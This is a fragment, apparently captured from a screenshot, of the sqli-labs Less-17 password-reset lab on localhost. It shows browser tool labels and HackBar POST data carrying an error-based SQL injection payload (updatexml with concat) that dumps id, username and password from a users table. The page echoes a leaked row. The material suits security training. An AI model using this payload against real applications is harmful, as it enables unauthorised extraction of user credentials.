 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '+1:Dumb:1+'
SUCCESSFULLY
调试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar Adblock Plus
http://127.0.0.1/sqli/Less-17/
Post data Referrer User Agent Cookies
uname=admin&passwd=666' and updatexml(1,concat(0x2b,(select * from (select
concat_ws(':',id,username,password) from users limit 0,1) test),0x2b),0)#&submit=Submit